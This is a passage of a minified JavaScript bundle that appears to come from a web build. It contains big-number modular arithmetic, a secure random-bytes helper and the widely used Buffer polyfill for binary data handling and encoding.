r=2;r<i.length;r++)i[r]=this.mul(i[r-1],t);var n=i[0],s=0,f=0,o=e.bitLength()%26;for(0===o&&(o=26),r=e.length-1;r>=0;r--){for(var h=e.words[r],d=o-1;d>=0;d--){var u=h>>d&1;n!==i[0]&&(n=this.sqr(n)),0!==u||0!==s?(s<<=1,s|=u,(4==++f||0===r&&0===d)&&(n=this.mul(n,i[s]),f=0,s=0)):f=0}o=26}return n},k.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},k.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},a.mont=function(t){return new I(t)},n(I,k),I.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},I.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},I.prototype.imul=function(t,e){if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var i=t.imul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),a=n;return n.cmp(this.m)>=0?a=n.isub(this.m):n.cmpn(0)<0&&(a=n.iadd(this.m)),a._forceRed(this)},I.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new a(0)._forceRed(this);var i=t.mul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),s=n;return n.cmp(this.m)>=0?s=n.isub(this.m):n.cmpn(0)<0&&(s=n.iadd(this.m)),s._forceRed(this)},I.prototype.invm=function(t){return this.imod(t._invmp(this.m).mul(this.r2))._forceRed(this)}}(t=i.nmd(t),this)},9931:(t,e,i)=>{var r;function n(t){this.rand=t}if(t.exports=function(t){return r||(r=new n(null)),r.generate(t)},t.exports.Rand=n,n.prototype.generate=function(t){return this._rand(t)},n.prototype._rand=function(t){if(this.rand.getBytes)return this.rand.getBytes(t);for(var e=new Uint8Array(t),i=0;i<e.length;i++)e[i]=this.rand.getByte();return e},"object"==typeof self)self.crypto&&self.crypto.getRandomValues?n.prototype._rand=function(t){var e=new Uint8Array(t);return self.crypto.getRandomValues(e),e}:self.msCrypto&&self.msCrypto.getRandomValues?n.prototype._rand=function(t){var e=new Uint8Array(t);return self.msCrypto.getRandomValues(e),e}:"object"==typeof window&&(n.prototype._rand=function(){throw new Error("Not implemented yet")});else try{var a=i(9214);if("function"!=typeof a.randomBytes)throw new Error("Not supported");n.prototype._rand=function(t){return a.randomBytes(t)}}catch(t){}},8764:(t,e,i)=>{"use strict";const r=i(9742),n=i(645),a="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;e.Buffer=o,e.SlowBuffer=function(t){return+t!=t&&(t=0),o.alloc(+t)},e.INSPECT_MAX_BYTES=50;const s=2147483647;function f(t){if(t>s)throw new RangeError('The value "'+t+'" is invalid for option "size"');const e=new Uint8Array(t);return Object.setPrototypeOf(e,o.prototype),e}function o(t,e,i){if("number"==typeof t){if("string"==typeof e)throw new TypeError('The "string" argument must be of type string. Received type number');return u(t)}return h(t,e,i)}function h(t,e,i){if("string"==typeof t)return function(t,e){if("string"==typeof e&&""!==e||(e="utf8"),!o.isEncoding(e))throw new TypeError("Unknown encoding: "+e);const i=0|p(t,e);let r=f(i);const n=r.write(t,e);return n!==i&&(r=r.slice(0,n)),r}(t,e);if(ArrayBuffer.isView(t))return function(t){if(Y(t,Uint8Array)){const e=new Uint8Array(t);return l(e.buffer,e.byteOffset,e.byteLength)}return c(t)}(t);if(null==t)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t);if(Y(t,ArrayBuffer)||t&&Y(t.buffer,ArrayBuffer))return l(t,e,i);if("undefined"!=typeof SharedArrayBuffer&&(Y(t,SharedArrayBuffer)||t&&Y(t.buffer,SharedArrayBuffer)))return l(t,e,i);if("number"==typeof t)throw new TypeError('The "value" argument must not be of type number. Received type number');const r=t.valueOf&&t.valueOf();if(null!=r&&r!==t)return o.from(r,e,i);const n=function(t){if(o.isBuffer(t)){const e=0|b(t.length),i=f(e);return 0===i.length||t.copy(i,0,0,e),i}return void 0!==t.length?"number"!=typeof t.length||V(t.length)?f(0):c(t):"Buffer"===t.type&&Array.isArray(t.data)?c(t.data):void 0}(t);if(n)return n;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof t[Symbol.toPrimitive])return o.from(t[Symbol.toPrimitive]("string"),e,i);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t)}function d(t){if("number"!=typeof t)throw new TypeError('"size" argument must be of type number');if(t<0)throw new RangeError('The value "'+t+'" is invalid for option "size"')}function u(t){return d(t),f(t<0?0:0|b(t))}function c(t){const e=t.length<0?0:0|b(t.length),i=f(e);for(let r=0;r<e;r+=1)i[r]=255&t[r];return i}function l(t,e,i){if(e<0||t.byteLength<e)throw new RangeError('"offset" is outside of buffer bounds');if(t.byteLength<e+(i||0))throw new RangeError('"length" is outside of buffer bounds');let r;return r=void 0===e&&void 0===i?new Uint8Array(t):void 0===i?new Uint8Array(t,e):new Uint8Array(t,e,i),Object.setPrototypeOf(r,o.prototype),r}function b(t){if(t>=s)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+s.toString(16)+" bytes");return 0|t}function p(t,e){if(o.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||Y(t,ArrayBuffer))return t.byteLength;if("string"!=typeof t)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof t);const i=t.length,r=arguments.length>2&&!0===arguments[2];if(!r&&0===i)return 0;let n=!1;for(;;)switch(e){case"ascii":case"latin1":case"binary":return i;case"utf8":case"utf-8":return $(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*i;case"hex":return i>>>1;case"base64":return J(t).length;default:if(n)return r?-1:$(t).length;e=(""+e).toLowerCase(),n=!0}}function m(t,e,i){let r=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===i||i>this.length)&&(i=this.length),i<=0)return"";if((i>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return R(this,e,i);case"utf8":case"utf-8":return k(this,e,i);case"ascii":return E(this,e,i);case"latin1":case"binary":return z(this,e,i);case"base64":return S(this,e,i);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return B(this,e,i);default:if(r)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),r=!0}}function g(t,e,i){const r=t[e];t[e]=t[i],t[i]=r}function v(t,e,i,r,n){if(0===t.length)return-1;if("string"==typeof i?(r=i,i=0):i>2147483647?i=2147483647:i<-2147483648&&(i=-2147483648),V(i=+i)&&(i=n?0:t.length-1),i<0&&(i=t.length+i),i>=t.length){if(n)return-1;i=t.length-1}else if(i<0){if(!n)return-1;i=0}if("string"==typeof e&&(e=o.from(e,r)),o.isBuffer(e))return 0===e.length?-1:y(t,e,i,r,n);if("number"==typeof e)return e&=255,"function"==typeof Uint8Array.prototype.indexOf?n?Uint8Array.prototype.indexOf.call(t,e,i):Uint8Array.prototype.lastIndexOf.call(t,e,i):y(t,[e],i,r,n);throw new TypeError("val must be string, number or Buffer")}function y(t,e,i,r,n){let a,s=1,f=t.length,o=e.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(t.length<2||e.length<2)return-1;s=2,f/=2,o/=2,i/=2}function h(t,e){return 1===s?t[e]:t.readUInt16BE(e*s)}if(n){let r=-1;for(a=i;a<f;a++)if(h(t,a)===h(e,-1===r?0:a-r)){if(-1===r&&(r=a),a-r+1===o)return r*s}else-1!==r&&(a-=a-r),r=-1}else for(i+o>f&&(i=f-o),a=i;a>=0;a--){let i=!0;for(let r=0;r<o;r++)if(h(t,a+r)!==h(e,r)){i=!1;break}if(i)return a}return-1}function w(t,e,i,r){i=Number(i)||0;const n=t.length-i;r?(r=Number(r))>n&&(r=n):r=n;const a=e.length;let s;for(r>a/2&&(r=a/2),s=0;s<r;++s){const r=parseInt(e.substr(2*s,2),16);if(V(r))return s;t[i+s]=r}return s}function _(t,e,i,r){return X($(e,t.length-i),t,i,r)}function M(t,e,i,r){return X(function(t){const e=[];for(let i=0;i<t.length;++i)e.push(255&t.charCodeAt(i));return e}(e),t,i,r)}function A(t,e,i,r){return X(J(e),t,i,r)}function x(t,e,i,r){return X(function(t,e){let i,r,n;const a=[];for(let s=0;s<t.length&&!((e-=2)<0);++s)i=t.charCodeAt(s),r=i>>8,n=i%256,a.push(n),a.push(r);return a}(e,t.length-i),t,i,r)}function S(t,e,i){return 0===e&&i===t.length?r.fromByteArray(t):r.fromByteArray(t.slice(e,i))}function k(t,e,i){i=Math.min(t.length,i);const r=[];let n=e;for(;n<i;){const e=t[n];let a=null,s=e>239?4:e>223?3:e>191?2:1;if(n+s<=i){let i,r,f,o;switch(s){case 1:e<128&&(a=e);break;case 2:i=t[n+1],128==(192&i)&&(o=(31&e)<<6|63&i,o>127&&(a=o));break;case 3:i=t[n+1],r=t[n+2],128==(192&i)&&128==(192&r)&&(o=(15&e)<<12|(63&i)<<6|63&r,o>2047&&(o<55296||o>57343)&&(a=o));break;case 4:i=t[n+1],r=t[n+2],f=t[n+3],128==(192&i)&&128==(192&r)&&128==(192&f)&&(o=(15&e)<<18|(63&i)<<12|(63&r)<<6|63&f,o>65535&&o<1114112&&(a=o))}}null===a?(a=65533,s=1):a>65535&&(a-=65536,r.push(a>>>10&1023|55296),a=56320|1023&a),r.push(a),n+=s}return function(t){const e=t.length;if(e<=I)return String.fromCharCode.apply(String,t);let i="",r=0;for(;r<e;)i+=String.fromCharCode.apply(String,t.slice(r,r+=I));return i}(r)}e.kMaxLength=s,o.TYPED_ARRAY_SUPPORT=function(){try{const t=new Uint8Array(1),e={foo:function(){return 42}};return Object.setPrototypeOf(e,Uint8Array.prototype),Object.setPrototypeOf(t,e),42===t.foo()}catch(t){return!1}}(),o.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(o.prototype,"parent",{enumerable:!0,get:function(){if(o.isBuffer(this))return this.buffer}}),Object.defineProperty(o.prototype,"offset",{enumerable:!0,get:function(){if(o.isBuffer(this))return this.byteOffset}}),o.poolSize=8192,o.from=function(t,e,i){return h(t,e,i)},Object.setPrototypeOf(o.prototype,Uint8Array.prototype),Object.setPrototypeOf(o,Uint8Array),o.alloc=function(t,e,i){return function(t,e,i){return d(t),t<=0?f(t):void 0!==e?"string"==typeof i?f(t).fill(e,i):f(t).fill(e):f(t)}(t,e,i)},o.allocUnsafe=function(t){return u(t)},o.allocUnsafeSlow=function(t){return u(t)},o.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==o.prototype},o.compare=function(t,e){if(Y(t,Uint8Array)&&(t=o.from(t,t.offset,t.byteLength)),Y(e,Uint8Array)&&(e=o.from(e,e.offset,e.byteLength)),!o.isBuffer(t)||!o.isBuffer(e))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(t===e)return 0;let i=t.length,r=e.length;for(let n=0,a=Math.min(i,r);n<a;++n)if(t[n]!==e[n]){i=t[n],r=e[n];break}return i<r?-1:r<i?1:0},o.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},o.concat=function(t,e){if(!Array.isArray(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return o.alloc(0);let i;if(void 0===e)for(e=0,i=0;i<t.length;++i)e+=t[i].length;const r=o.allocUnsafe(e);let n=0;for(i=0;i<t.length;++i){let e=t[i];if(Y(e,Uint8Array))n+e.length>r.length?(o.isBuffer(e)||(e=o.from(e)),e.copy(r,n)):Uint8Array.prototype.set.call(r,e,n);else{if(!o.isBuffer(e))throw new TypeError('"list" argument must be an Array of Buffers');e.copy(r,n)}n+=e.length}return r},o.byteLength=p,o.prototype._isBuffer=!0,o.prototype.swap16=function(){const t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let e=0;e<t;e+=2)g(this,e,e+1);return this},o.prototype.swap32=function(){const t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let e=0;e<t;e+=4)g(this,e,e+3),g(this,e+1,e+2);return this},o.prototype.swap64=function(){const t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let e=0;e<t;e+=8)g(this,e,e+7),g(this,e+1,e+6),g(this,e+2,e+5),g(this,e+3,e+4);return this},o.prototype.toString=function(){const t=this.length;return 0===t?"":0===arguments.length?k(this,0,t):m.apply(this,arguments)},o.prototype.toLocaleString=o.prototype.toString,o.prototype.equals=function(t){if(!o.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===o.compare(this,t)},o.prototype.inspect=function(){let t="";const i=e.INSPECT_MAX_BYTES;return t=this.toString("hex",0,i).replace(/(.{2})/g,"$1 ").trim(),this.length>i&&(t+=" ... "),"<Buffer "+t+">"},a&&(o.prototype[a]=o.prototype.inspect),o.prototype.compare=function(t,e,i,r,n){if(Y(t,Uint8Array)&&(t=o.from(t,t.offset,t.byteLength)),!o.isBuffer(t))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof t);if(void 0===e&&(e=0),void 0===i&&(i=t?t.length:0),void 0===r&&(r=0),void 0===n&&(n=this.length),e<0||i>t.length||r<0||n>this.length)throw new RangeError("out of range index");if(r>=n&&e>=i)return 0;if(r>=n)return-1;if(e>=i)return 1;if(this===t)return 0;let a=(n>>>=0)-(r>>>=0),s=(i>>>=0)-(e>>>=0);const f=Math.min(a,s),h=this.slice(r,n),d=t.slice(e,i);for(let t=0;t<f;++t)if(h[t]!==d[t]){a=h[t],s=d[t];break}return a<s?-1:s<a?1:0},o.prototype.includes=function(t,e,i){return-1!==this.indexOf(t,e,i)},o.prototype.indexOf=function(t,e,i){return v(this,t,e,i,!0)},o.prototype.lastIndexOf=function(t,e,i){return v(this,t,e,i,!1)},o.prototype.write=function(t,e,i,r){if(void 0===e)r="utf8",i=this.length,e=0;else if(void 0===i&&"string"==typeof e)r=e,i=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e>>>=0,isFinite(i)?(i>>>=0,void 0===r&&(r="utf8")):(r=i,i=void 0)}const n=this.length-e;if((void 0===i||i>n)&&(i=n),t.length>0&&(i<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");let a=!1;for(;;)switch(r){case"hex":return w(this,t,e,i);case"utf8":case"utf-8":return _(this,t,e,i);case"ascii":case"latin1":case"binary":return M(this,t,e,i);case"base64":return A(this,t,e,i);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return x(this,t,e,i);default:if(a)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),a=!0}},o.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const I=4096;function E(t,e,i){let r="";i=Math.min(t.length,i);for(let n=e;n<i;++n)r+=String.fromCharCode(127&t[n]);return r}function z(t,e,i){let r="";i=Math.min(t.length,i);for(let n=e;n<i;++n)r+=String.fromCharCode(t[n]);return r}function R(t,e,i){const r=t.length;(!e||e<0)&&(e=0),(!i||i<0||i>r)&&(i=r);let n="";for(let r=e;r<i;++r)n+=W[t[r]];return n}function B(t,e,i){const r=t.slice(e,i);let n="";for(let t=0;t<r.length-1;t+=2)n+=String.fromCharCode(r[t]+256*r[t+1]);return n}function L(t,e,i){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>i)throw new RangeError("Trying to access beyond buffer length")}function q(t,e,i,r,n,a){if(!o.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>n||e<a)throw new RangeError('"value" argument is out of bounds');if(i+r>t.length)throw new RangeError("Index out of range")}function N(t,e,i,r,n){j(e,r,n,t,i,7);let a=Number(e&BigInt(4294967295));t[i++]=a,a>>=8,t[i++]=a,a>>=8,t[i++]=a,a>>=8,t[i++]=a;let s=Number(e>>BigInt(32)&BigInt(4294967295));return t[i++]=s,s>>=8,t[i++]=s,s>>=8,t[i++]=s,s>>=8,t[i++]=s,i}function U(t,e,i,r,n){j(e,r,n,t,i,7);let a=Number(e&BigInt(4294967295));t[i+7]=a,a>>=8,t[i+6]=a,a>>=8,t[i+5]=a,a>>=8,t[i+4]=a;let s=Number(e>>BigInt(32)&BigInt(4294967295));return t[i+3]=s,s>>=8,t[i+2]=s,s>>=8,t[i+1]=s,s>>=8,t[i]=s,i+8}function O(t,e,i,r,n,a){if(i+r>t.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("Index out of range")}function T(t,e,i,r,a){return e=+e,i>>>=0,a||O(t,0,i,4),n.write(t,e,i,r,23,4),i+4}function P(t,e,i,r,a){return e=+e,i>>>=0,a||O(t,0,i,8),n.write(t,e,i,r,52,8),i+8}o.prototype.slice=function(t,e){const i=this.length;(t=~~t)<0?(t+=i)<0&&(t=0):t>i&&(t=i),(e=void 0===e?i:~~e)<0?(e+=i)<0&&(e=0):e>i&&(e=i),e<t&&(e=t);const r=this.subarray(t,e);return Object.setPrototypeOf(r,o.prototype),r},o.prototype.readUintLE=o.prototype.readUIntLE=function(t,e,i){t>>>=0,e>>>=0,i||L(t,e,this.length);let r=this[t],n=1,a=0;for(;++a<e&&(n*=256);)r+=this[t+a]*n;return r},o.prototype.readUintBE=o.prototype.readUIntBE=function(t,e,i){t>>>=0,e>>>=0,i||L(t,e,this.length);let r=this[t+--e],n=1;for(;e>0&&(n*=256);)r+=this[t+--e]*n;return r},o.prototype.readUint8=o.prototype.readUInt8=function(t,e){return t>>>=0,e||L(t,1,this.length),this[t]},o.prototype.readUint16LE=o.prototype.readUInt16LE=function(t,e){return t>>>=0,e||L(t,2,this.length),this[t]|this[t+1]<<8},o.prototype.readUint16BE=o.prototype.readUInt16BE=function(t,e){return t>>>=0,e||L(t,2,this.length),this[t]<<8|this[t+1]},o.prototype.readUint32LE=o.prototype.readUInt32LE=function(t,e){return t>>>=0,e||L(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},o.prototype.readUint32BE=o.prototype.readUInt32BE=function(t,e){return t>>>=0,e||L(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},o.prototype.readBigUInt64LE=G((function(t){D(t>>>=0,"offset");const e=this[t],i=this[t+7];void 0!==e&&void 0!==i||H(t,this.length-8);const r=e+256*this[++t]+65536*this[++t]+this[++t]*2**24,n=this[++t]+256*this[++t]+65536*this[++t]+i*2**24;return BigInt(r)+(BigInt(n)<<BigInt(32))})),o.prototype.readBigUInt64BE=G((function(t){D(t>>>=0,"offset");const e=this[t],i=this[t+7];void 0!==e&&void 0!==i||H(t,this.length-8);const r=e*2**24+65536*this[++t]+256*this[++t]+this[++t],n=this[++t]*2**24+65536*this[++t]+256*this[++t]+i;return(BigInt(r)<<BigInt(32))+BigInt(n)})),o.prototype.readIntLE=function(t,e,i){t>>>=0,e>>>=0,i||L(t,e,this.length);let r=this[t],n=1,a=0;for(;++a<e&&(n*=256);)r+=this[t+a]*n;return n*=128,r>=n&&(r-=Math.pow(2,8*e)),r},o.prototype.readIntBE=function(t,e,i){t>>>=0,e>>>=0,i||L(t,e,this.length);let r=e,n=1,a=this[t+--r];for(;r>0&&(n*=256);)a+=this[t+--r]*n;return n*=128,a>=n&&(a-=Math.pow(2,8*e)),a},o.prototype.readInt8=function(t,e){return t>>>=0,e||L(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},o.prototype.readInt16LE=function(t,e){t>>>=0,e||L(t,2,this.length);const i=this[t]|this[t+1]<<8;return 32768&i?4294901760|i:i},o.prototype.readInt16BE=function(t,e){t>>>=0,e||L(t,2,this.length);const i=this[t+1]|this[t]<<8;return 32768&i?4294901760|i:i},o.prototype.readInt32LE=function(t,e){return t>>>=0,e||L(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},o.prototype.readInt32BE=function(t,e){return t>>>=0,e||L(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},o.prototype.readBigInt64LE=G((function(t){D(t>>>=0,"offset");const e=this[t],i=this[t+7];void 0!==e&&void 0!==i||H(t,this.length-8);const r=this[t+4]+256*this[t+5]+65536*this[t+6]+(i<<24);return(BigInt(r)<<BigInt(32))+BigInt(e+256*this[++t]+65536*this[++t]+this[++t]*2**24)})),o.prototype.readBigInt64BE=G((function(t){D(t>>>=0,"offset");const e=this[t],i=this[t+7];void 0!==e&&void 0!==i||H(t,this.length-8);const r=(e<<24)+65536*this[++t]+256*this[++t]+this[++t];return(BigInt(r)<<BigInt(32))+BigInt(this[++t]*2**24+65536*this[++t]+256*this[++t]+i)})),o.prototype.readFloatLE=function(t,e){return t>>>=0,e||L(t,4,this.length),n.read(this,t,!0,23,4)},o.prototype.readFloatBE=function(t,e){return t>>>=0,e||L(t,4,this.length),n.read(this,t,!1,23,4)},o.prototype.readDoubleLE=function(t,e){return t>>>=0,e||L(t,8,this.length),n.read(this,t,!0,52,8)},o.prototype.readDoubleBE=function(t,e){return t>>>=0,e||L(t,8,this.length),n.read(this,t,!1,52,8)},o.prototype.writeUintLE=o.prototype.writeUIntLE=function(t,e,i,r){t=+t,e>>>=0,i>>>=0,r||q(this,t,e,i,Math.pow(2,8*i)-1,0);let n=1,a=0;for(this[e]=255&t;++a<i&&(n*=256);)this[e+a]=t/n&255;return e+i},o.prototype.writeUintBE=o.prototype.writeUIntBE=function(t,e,i,r){t=+t,e>>>=0,i>>>=0,r||q(this,t,e,i,Math.pow(2,8*i)-1,0);let n=i-1,a=1;for(this[e+n]=255&t;--n>=0&&(a*=256);)this[e+n]=t/a&255;return e+i},o.prototype.writeUint8=o.prototype.writeUInt8=function(t,e,i){return t=+t,e>>>=0,i||q(this,t,e,1,255,0),this[e]=255&t,e+1},o.prototype.writeUint16LE=o.prototype.writeUInt16LE=function(t,e,i){return t=+t,e>>>=0,i||q(this,t,e,2,65535,0),this[e]=255&t,this[e+1]=t>>>8,e+2},o.prototype.writeUint16BE=o.prototype.writeUInt16BE=function(t,e,i){return t=+t,e>>>=0,i||q(this,t,e,2,65535,0),this[e]=t>>>8,this[e+1]=255&t,e+2},o.prototype.writeUint32LE=o.prototype.writeUInt32LE=function(t,e,i){return t=+t,e>>>=0,i||q(this,t,e,4,4294967295,0),this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t,e+4},o.prototype.writeUint32BE=o.prototype.writeUInt32BE=function(t,e,i){return t=+t,e>>>=0,i||q(this,t,e,4,4294967295,0),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},o.prototype.writeBigUInt64LE=G((function(t,e=0){return N(this,t,e,BigInt(0),BigInt("0xffffffffffffffff"))})),o.prototype.writeBigUInt64BE=G((function(t,e=0){return U(this,t,e,BigInt(0),BigInt("0xffffffffffffffff"))})),o.prototype.writeIntLE=function(t,e,i,r){if(t=+t,e>>>=0,!r){const r=Math.pow(2,8*i-1);q(this,t,e,i,r-1,-r)}let n=0,a=1,s=0;for(this[e]=255&t;++n<i&&(a*=256);)t<0&&0===s&&0!==this[e+n-1]&&(s=1),this[e+n]=(t/a>>0)-s&255;return e+i},o.prototype.writeIntBE=function(t,e,i,r){if(t=+t,e>>>=0,!r){const r=Math.pow(2,8*i-1);q(this,t,e,i,r-1,-r)}let n=i-1,a=1,s=0;for(this[e+n]=255&t;--n>=0&&(a*=256);)t<0&&0===s&&0!==this[e+n+1]&&(s=1),this[e+n]=(t/a>>0)-s&255;return e+i},o.prototype.writeInt8=function(t,e,i){return t=+t,e>>>=0,i||q(this,t,e,1,127,-128),t<0&&(t=255+t+1),this[e]=255&t,e+1},o.prototype.writeInt16LE=function(t,e,i){return t=+t,e>>>=0,i||q(this,t,e,2,32767,-32768),this[e]=255&t,this[e+1]=t>>>8,e+2},o.prototype.writeInt16BE=function(t,e,i){return t=+t,e>>>=0,i||q(this,t,e,2,32767,-32768),this[e]=t>>>8,this[e+1]=255&t,e+2},o.prototype.writeInt32LE=function(t,e,i){return t=+t,e>>>=0,i||q(this,t,e,4,2147483647,-2147483648),this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24,e+4},o.prototype.writeInt32BE=function(t,e,i){return t=+t,e>>>=0,i||q(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},o.prototype.writeBigInt64LE=G((function(t,e=0){return N(this,t,e,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),o.prototype.writeBigInt64BE=G((function(t,e=0){return U(this,t,e,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),o.prototype.writeFloatLE=function(t,e,i){return T(this,t,e,!0,i)},o.prototype.writeFloatBE=function(t,e,i){return T(this,t,e,!1,i)},o.prototype.writeDoubleLE=function(t,e,i){return P(this,t,e,!0,i)},o.prototype.writeDoubleBE=function(t,e,i){return P(this,t,e,!1,i)},o.prototype.copy=function(t,e,i,r){if(!o.isBuffer(t))throw new TypeError("argument should be a Buffer");if(i||(i=0),r||0===r||(r=this.length),e>=t.length&&(e=t.length),e||(e=0),r>0&&r<i&&(r=i),r===i)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(i<0||i>=this.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),t.length-e<r-i&&(r=t.length-e+i);const n=r-i;return this===t&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(e,i,r):Uint8Array.prototype.set.call(t,this.subarray(i,r),e),n},o.prototype.fill=function(t,e,i,r){if("string"==typeof t){if("string"==typeof e?(r=e,e=0,i=this.length):"string"==typeof i&&(r=i,i=this.length),void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!o.isEncoding(r))throw new TypeError("Unknown encoding: "+r);if(1===t.length){const e=t.charCodeAt(0);("utf8"===r&&e<128||"latin1"===r)&&(t=e)}}else"number"==typeof t?t&=255:"boolean"==typeof t&&(t=Number(t));if(e<0||this.length<e||this.length<i)throw new RangeError("Out of range index");if(i<=e)return this;let n;if(e>>>=0,i=void 0===i?this.length:i>>>0,t||(t=0),"number"==typeof t)for(n=e;n<i;++n)this[n]=t;else{const a=o.isBuffer(t)?t:o.from(t,r),s=a.length;if(0===s)throw new TypeError('The value "'+t+'" is invalid for argument "value"');for(n=0;n<i-e;++n)this[n+e]=a[n%s]}return this};const Z={};function C(t,e,i){Z[t]=class extends i{constructor(){super(),Object.defineProperty(this,"message",{value:e.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${t}]`,this.stack,delete this.name}get code(){return t}set code(t){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:t,writable:!0})}toString(){return`${this.name} [${t}]: ${this.message}`}}}function F(t){let e="",i=t.length;const r="-"===t[0]?1:0;for(;i>=r+4;i-=3)e=`_${t.slice(i-3,i)}${e}`;return`${t.slice(0,i)}${e}`}function j(t,e,i,r,n,a){if(t>i||t<e){const r="bigint"==typeof e?"n":"";let n;throw n=a>3?0===e||e===BigInt(0)?`>= 0${r} and < 2${r} ** ${8*(a+1)}${r}`:`>= -(2${r} ** ${8*(a+1)-1}${r}) and < 2 ** ${8*(a+1)-1}${r}`:`>= ${e}${r} and <= ${i}${r}`,new Z.ERR_OUT_OF_RANGE("value",n,t)}!function(t,e,i){D(e,"offset"),void 0!==t[e]&&void 0!==t[e+i]||H(e,t.length-(i+1))}(r,n,a)}function D(t,e){if("number"!=typeof t)throw new Z.ERR_INVALID_ARG_TYPE(e,"number",t)}function H(t,e,i){if(Math.floor(t)!==t)throw D(t,i),new Z.ERR_OUT_OF_RANGE(i||"offset","an integer",t);if(e<0)throw new Z.ERR_BUFFER_OUT_OF_BOUNDS;throw new Z.ERR_OUT_OF_RANGE(i||"offset",`>= ${i?1:0} and <= ${e}`,t)}C("ERR_BUFFER_OUT_OF_BOUNDS",(function(t){return t?`${t} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"}),RangeError),C("ERR_INVALID_ARG_TYPE",(function(t,e){return`The "${t}" argument must be of type number. Received type ${typeof e}`}),TypeError),C("ERR_OUT_OF_RANGE",(function(t,e,i){let r=`The value of "${t}" is out of range.`,n=i;return Number.isInteger(i)&&Math.abs(i)>2**32?n=F(String(i)):"bigint"==typeof i&&(n=String(i),(i>BigInt(2)**BigInt(32)||i<-(BigInt(2)**BigInt(32)))&&(n=F(n)),n+="n"),r+=` It must be ${e}. Received ${n}`,r}),RangeError);const K=/[^+/0-9A-Za-z-_]/g;function $(t,e){let i;e=e||1/0;const r=t.length;let n=null;const a=[];for(let s=0;s<r;++s){if(i=t.charCodeAt(s),i>55295&&i<57344){if(!n){if(i>56319){(e-=3)>-1&&a.push(239,191,189);continue}if(s+1===r){(e-=3)>-1&&a.push(239,191,189);continue}n=i;continue}if(i<56320){(e-=3)>-1&&a.push(239,191,189),n=i;continue}i=65536+(n-55296<<10|i-56320)}else 